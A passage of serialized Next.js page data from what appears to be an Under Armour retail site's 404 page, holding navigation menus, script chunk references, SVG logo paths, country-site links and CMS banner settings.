nks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L5c\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5d\",\"$L5e\",\"$L5f\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L61\",[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L63\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L64\",null,{}]]}]]}]]}],[\"$\",\"$L65\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L66\",[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L62\",null,{}],\"$L68\",[\"$\",\"$L64\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n6c:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n6d:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n6e:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6f:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"69:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5161:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$69\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n6a:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5166:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$6a\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6b\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6c\",null,{}]}],[\"$\",\"$L6d\",null,{}]]}]\n68:[\"$\",\"$L6e\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L6f\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L70\"}]\n"])</script><script>self.__next_f.push([1,"71:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"$L71\",null,{\"statusCode\":404,\"pageContent\":\"$5b:props:pageContent\"}]\n"]